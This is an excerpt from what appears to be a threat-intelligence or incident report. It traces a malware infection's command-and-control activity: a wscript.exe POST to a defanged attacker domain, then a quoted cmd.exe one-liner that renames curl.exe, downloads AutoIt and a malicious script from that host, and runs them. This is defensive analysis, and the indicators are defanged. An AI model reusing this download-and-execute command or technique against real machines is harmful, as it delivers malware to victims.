 16:50:58 UTC
Command and Control: wscript.exe HTTP POST to
104.21.43[.]177
POST /yifrmouv
Connection: Keep-Alive Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32;
WinHttp.WinHttpRequest.5)
Content-Length: 0
Host: infocatalog[.]pics:8080
16:50:59 UTC
Command and Control: wscript.exe execution
of multiple commands using Windows
Command Shell one-liner
Command Line: “C:\Windows\System32\cmd.
exe” /c mkdir c:\yifr & cd /d c:\yifr & copy c:\
windows\system32\curl.exe yifr.exe & yifr
-H “User-Agent: curl” -o Autoit3.exe http://
infocatalog[.]pics:8080 & yifr -o khscrk.au3
http://infocatalog[.]pics:8080/msiyifrmouv
& Autoit3.exe khscrk.au3
Functions:
• Creates the directory c:\yifr
• Copies the cURL binary c:\windows\system32\
curl.exe to c:\yifr\yifr.exe
• Uses renamed cURL binary to download the
files Autoit3.exe and khscrk.au3 from the
domain infocatalog[.]pics
• Run the malicious AutoIt script khscrk.au3
with the binary Autoit3.exe